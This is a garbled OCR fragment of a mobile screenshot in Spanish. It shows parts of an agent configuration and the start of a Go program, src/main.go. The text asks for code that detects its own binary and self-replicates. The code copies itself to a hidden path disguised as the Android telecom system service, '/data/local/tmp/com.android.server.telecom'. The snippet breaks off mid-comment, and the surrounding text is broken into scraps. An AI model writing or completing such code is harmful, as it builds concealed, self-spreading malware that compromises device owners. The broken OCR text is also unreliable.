
Archivo de configuración q
rust_agent/config.toml
al iniciar.
Configuración del Agente (
)
src/main.go
El código debe detectar si existe el binario y autoreplicar
lógica robusta para tu archivo
:
src/main.go
package main

import (

	"os"

	"os/exec"

)

func main() {

    // Definir ruta oculta

    target := "/data/local/tmp/com.android.server.telecom"

    // Si no existe el binario en la ruta oculta, copiarlo y 